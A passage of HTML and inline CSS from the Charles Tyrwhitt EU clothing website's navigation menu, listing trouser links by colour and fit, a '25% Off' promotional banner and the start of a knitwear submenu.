    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-4993270950 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7726879817 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7726879817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7726879817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7726879817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7726879817 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2261634233 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2261634233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2261634233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2261634233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-2261634233 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4682886735 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4682886735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4682886735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4682886735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4682886735 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1225337051 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1225337051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1225337051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1225337051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-1225337051 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5138517241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5138517241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5138517241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5138517241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-5138517241 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5129905808 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5129905808 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5129905808 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5129905808 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5129905808) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5129905808 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9763469459 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9763469459 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9763469459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9763469459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-9763469459 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1323139964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1323139964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1323139964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1323139964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-1323139964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1736205354 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1736205354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1736205354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1736205354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1736205354 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4922526659 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4922526659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4922526659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4922526659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-4922526659 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6046689049 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6046689049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6046689049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6046689049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-trousers.html"
       class="navigationLink-6046689049 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1438288634 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1438288634 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1438288634 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1438288634 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-1438288634 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2408653672 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2408653672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2408653672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2408653672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-2408653672 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9169734400 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9169734400 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9169734400 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9169734400 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-9169734400 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    

    .column1-7079725781 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-7079725781 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-7079725781 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-7079725781 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-7079725781 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-7079725781 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-7022861742 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-7022861742 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-7022861742 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-7022861742">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image6984816312 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image6984816312-wraapper {
        border-radius: 0;
    }
    
    .single-image6984816312 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image6984816312.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image6984816312-wraapper .image-badge,
    .single-image-bg-6984816312 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-6984816312 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw547960bd/merchAssets/AW25/blackfriday/Nav_CM_Desk_Trousers2.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image6984816312 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image6984816312.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-6984816312.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image6984816312-wraapper .image-badge,
        .single-image-bg-6984816312 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-6984816312 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw547960bd/merchAssets/AW25/blackfriday/Nav_CM_Desk_Trousers2.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image6984816312 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image6984816312 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image6984816312.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-6984816312 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-6984816312:hover .single-image-bg-6984816312 {
            transform: scale(null);
        }
        
        .single-image6984816312-wraapper .image-badge,
        .single-image-bg-6984816312 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-6984816312 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw547960bd/merchAssets/AW25/blackfriday/Nav_CM_Desk_Trousers2.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image6984816312 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image6984816312.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image6984816312-wraapper .image-badge,
        .single-image-bg-6984816312 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image6984816312 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-6984816312 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw547960bd/merchAssets/AW25/blackfriday/Nav_CM_Desk_Trousers2.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-6984816312" href="https://www.charlestyrwhitt.com/eu/mens-trousers/" >


    
        <div class=" overflow-hidden single-image6984816312-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Trousers" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw547960bd/merchAssets/AW25/blackfriday/Nav_CM_Desk_Trousers2.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw547960bd/merchAssets/AW25/blackfriday/Nav_CM_Desk_Trousers2.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw547960bd/merchAssets/AW25/blackfriday/Nav_CM_Desk_Trousers2.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw547960bd/merchAssets/AW25/blackfriday/Nav_CM_Desk_Trousers2.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image6984816312 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Trousers" 
                
                    width="562"
                    height="724"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-8306595709 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
        width: initial;
        top: 50%;
        bottom: auto;
        left: 12%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-8306595709 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-8306595709 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 12%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-8306595709 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 12%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-8306595709 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-8306595709 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 12%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-8306595709 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 12%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-8306595709 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-8306595709 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 12%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-8306595709 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 12%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-8306595709 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-8306595709
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-center 
                    mls-text-center 
                    ls-text-center">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-8773856231--title {
        font-size: 27px;
        padding: 0;
        margin: 0;
        font-weight: 100;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-8773856231--title {
            font-size: 40px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-8773856231--title {
            font-size: 40px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-8773856231--title {
            font-size: 70px;
            padding: 0;
            margin: null;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element d-block mps-d-none text-center mps-text-null mls-text-null ls-text-null text-info-title-8773856231">
    
        <h1 
         
        class="text-info-title-8773856231--title uppercase bold pd-line-height  font__secondary white mps-white mls-white ls-white">
            The Insulation Game	
        </h1>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-7023275074--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-7023275074--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-7023275074--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-7023275074--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-7023275074">
    
        <h1 
         
        class="text-info-title-7023275074--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            25% Off
        </h1>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1464975205 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1464975205 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1464975205 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1464975205 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
class="navigationItem-1464975205 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5201158694 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5201158694 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5201158694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5201158694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-5201158694 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5632042142 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5632042142 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5632042142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5632042142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






